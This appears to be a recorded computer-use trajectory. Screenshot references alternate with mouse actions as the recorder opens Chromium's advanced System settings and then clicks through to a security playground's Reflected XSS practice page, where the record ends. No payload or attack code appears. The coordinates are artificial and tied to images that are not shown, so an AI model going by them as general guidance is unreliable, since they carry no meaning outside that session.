
- Launch Chromium and browse its Settings down to the advanced System options
double_click(118, 225)

mouse_move(564, 247)

left_click(1331, 68)

left_click(1186, 318)

scroll("down", 3)

scroll("down", 3)

left_click(522, 497)

mouse_move(524, 130)

mouse_move(549, 165)

- Go to the playground's Reflected XSS page from the top navigation bar
left_click(467, 123)
